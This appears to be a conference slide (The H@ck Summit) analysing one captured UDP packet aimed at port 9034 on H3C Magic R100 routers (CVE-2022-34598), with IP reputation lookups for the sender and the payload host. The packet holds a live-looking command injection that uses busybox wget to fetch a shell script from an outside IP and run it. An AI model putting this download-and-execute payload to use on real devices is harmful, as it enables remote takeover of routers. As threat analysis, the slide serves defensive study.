 No. Time Source Destination Protocol Length Info
5135 36523.541743 45.137.23.190 194. 0x0007 124
Frame 5135: 124 bytes on wire (992 bits), 124 bytes captured (992 bits)
Linux cooked capture v1
Internet Protocol Version 4, Src: 45.137.23.190, Dst: 194.
User Datagram Protocol, Src Port: 34980, Dst Port: 9034
EtherCAT frame header
.... .010 0110 1111 = Length: 0x26f
.... 0... .... .... = Reserved: Valid (0x0)
0111 .... .... .... = Type: Unknown (0x7)
Data (78 bytes)
Data: 663b6364202f746d707c7c6364202f7661722626627573796 26f78207767657420687474…
[Length: 78]
0000 00 00 ff ff 00 00 00 00 00 00 00 00 00 00 08 00 ········ ········
0010 45 00 00 6c d4 31 00 00 f3 11 cf 42 2d 89 17 be E··l·1·· ···B-···
0020 c2 b5 1c 10 88 a4 23 4a 00 58 00 00 6f 72 66 3b ······#J ·X··orf;
0030 63 64 20 2f 74 6d 70 7c 7c 63 64 20 2f 76 61 72 cd /tmp| |cd /var
0040 26 26 62 75 73 79 62 6f 78 20 77 67 65 74 20 68 &&busybo x wget h
0050 74 74 70 3a 2f 2f 34 35 2e 36 31 2e 31 38 38 2e ttp://45 .61.188.
0060 31 38 34 2f 66 2e 73 68 20 2d 4f 20 62 2e 73 68 184/f.sh -O b.sh
0070 26 26 73 68 20 62 2e 73 68 3b 23 0a &&sh b.s h;#·
f;cd /tmp||cd /var&&busybox wget http://45.61.188.184/f.sh -O b.sh&&sh b.sh;#
45.137.23.190 was found in our database!
This IP was reported 774 times. Confidence of Abuse is 0%: ?
0%
ISP RootLayer Web Services Ltd.
Usage Type Data Center/Web Hosting/Transit
Hostname(s) 45-137-23-190.hosted-by-worldstream.net
Domain Name rootlayer.net
Country Netherlands
City Naaldwijk, Zuid-Holland
45.61.188.184 was found in our database!
This IP was reported 12 times. Confidence of Abuse is 23%: ?
23%
ISP Frantech Solutions
Usage Type Data Center/Web Hosting/Transit
Domain Name frantech.ca
Country United States of America
City Miami, Florida
Port(s) Protocol Service Details
9034 tcp,udp applications The udpserver in H3C Magic R100 V200R004 and V100R005 has the 9034 port opened, allowing attackers to execute arbitrary
commands.
References: [CVE-2022-34598]
THE H@CK
SUMMIT
81